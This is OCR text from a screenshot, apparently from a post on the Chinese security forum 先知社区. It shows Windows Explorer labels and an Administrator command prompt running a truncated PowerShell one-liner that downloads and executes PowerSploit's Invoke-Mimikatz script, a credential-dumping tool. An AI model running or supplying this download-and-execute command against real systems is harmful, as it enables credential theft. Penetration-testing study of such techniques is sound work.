 图片
1.txt
文档
下载
管理员: C:\Windows\system32\cmd.exe
音乐
C:\Users\Administrator>powershell IEX (New-Object Net.WebClien
ifestation/PowerSploit/master/Exfiltration/Invoke-Mimikatz.ps1
本地磁盘 (C:)
C:\Users\Administrator>
应用 (D:)
先知社区